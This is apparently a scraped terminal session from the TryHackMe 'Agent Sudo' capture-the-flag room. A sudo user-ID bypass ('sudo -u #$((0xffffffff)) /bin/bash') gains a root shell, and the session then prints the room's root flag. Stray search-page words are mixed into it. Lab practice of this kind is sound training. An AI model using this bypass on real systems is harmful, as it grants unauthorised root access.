 james@agent-sudo:~$ sudo -u \#$((0xffffffff)) /bin/bash
root@agent-sudo:~# whoami
Gmail Images Sign in
root
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# ls
Alien_autospy.jpg Desktop user_flag.txt
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls
root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#
Melayu